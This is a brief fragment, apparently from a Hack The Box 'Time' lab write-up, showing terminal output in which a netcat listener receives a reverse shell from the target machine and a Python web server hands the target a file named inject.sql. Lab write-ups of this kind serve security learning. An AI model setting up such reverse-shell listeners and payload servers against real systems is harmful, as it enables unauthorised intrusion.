 ┌─[✗]─[root@parrot]─[/home/winsad/Desktop/HTB/Time/content]
└──╼ #nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.15.125] from (UNKNOWN) [10.10.10.214] 59788
bash: cannot set terminal process group (907): Inappropriate ioctl for device
bash: no job control in this shell
pericles@time:/var/www/html$ whoami
whoami
pericles
pericles@time:/var/www/html$
┌─[✗]─[root@parrot]─[/home/winsad/Desktop/HTB/Time/content]
└──╼ #python3 -m http.server 8000
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.10.214 - - [29/Apr/2021 01:04:08] "GET /inject.sql HTTP/1.1" 200 -